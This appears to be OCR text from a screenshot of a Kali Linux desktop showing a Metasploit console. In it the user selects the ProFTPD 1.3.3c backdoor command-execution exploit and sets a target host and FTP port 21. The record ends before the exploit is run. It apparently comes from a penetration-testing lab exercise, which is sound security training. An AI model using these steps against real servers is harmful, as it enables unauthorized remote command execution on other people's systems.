 1 2 3 4 4:11
kali@kali: ~
Firefox ESR
Browse the World Wide Web
File
msf6 > use xploit/unix/ftp/proftpd_133c_backdoor
Trash
Matching Modules
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/ftp/proftpd_133c_backdoor 2010-12-02 excellent No ProFTPD-1.3.3c Backdoor Command Execution
File System
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/proftpd_133c_backdoor
[*] Using exploit/unix/ftp/proftpd_133c_backdoor
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set RHOST 198.168.8.5
RHOST => 198.168.8.5
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set RPORT 21
RPORT => 21
msf6 exploit(unix/ftp/proftpd_133c_backdoor) >